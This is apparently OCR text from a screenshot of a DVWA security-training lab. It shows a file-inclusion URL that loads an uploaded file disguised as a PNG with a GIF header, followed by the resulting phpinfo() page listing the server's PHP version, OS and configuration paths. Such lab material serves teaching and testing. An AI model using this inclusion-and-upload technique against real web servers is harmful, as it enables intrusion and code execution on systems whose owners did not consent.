 phpinfo()
localhost/dvwa/vulnerabilities/fi/?page=file:///var/www/html/dvwa/hackable/uploads/fu.png
Rechercher
GIF98
PHP Version 5.6.30-0+deb8u1
php
System Linux debian 3.16.0-4-amd64 #1 SMP Debian 3.16.39-1+deb8u2 (2017-03-07) x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d
/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mcrypt.ini, /etc/php5/apache2
/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk, mcrypt.*, mdecrypt.*